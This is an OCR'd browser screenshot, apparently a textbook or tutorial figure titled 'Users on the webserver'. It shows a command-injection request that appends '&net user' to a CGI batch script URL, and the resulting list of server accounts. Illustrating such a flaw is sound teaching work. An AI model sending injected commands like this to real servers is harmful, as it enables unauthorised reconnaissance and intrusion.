 http://100.100.100.10/cgi-bin/echo.bat?&net user - Microsoft Internet E
Users on the webserver
File Edit View Favorites Tools Help
Back Search Favorites Media
Address http://100.100.100.10/cgi-bin/echo.bat?&net%20user%20 Go Links » Norton AntiVirus
Place holder User accounts for \\SOMETIME2 ----------------------------------------------------
---------------------------- Administrator Guest John The command completed successfully.
Done Internet